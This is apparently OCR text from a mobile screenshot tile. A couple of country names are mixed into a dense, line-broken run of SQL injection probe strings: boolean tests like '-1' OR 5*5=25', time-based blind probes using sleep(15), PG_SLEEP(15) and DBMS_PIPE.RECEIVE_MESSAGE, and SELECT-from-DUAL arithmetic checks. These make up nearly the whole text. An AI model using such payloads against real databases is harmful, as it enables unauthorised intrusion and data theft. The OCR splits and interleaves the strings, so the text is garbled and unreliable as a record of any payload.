
Libyan Arab
1
Jamahiriya
(select 198766*667891
from DUAL)
(select
-1 OR 5*5=25 --
198766*667891)
-1 OR 5*5=26
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or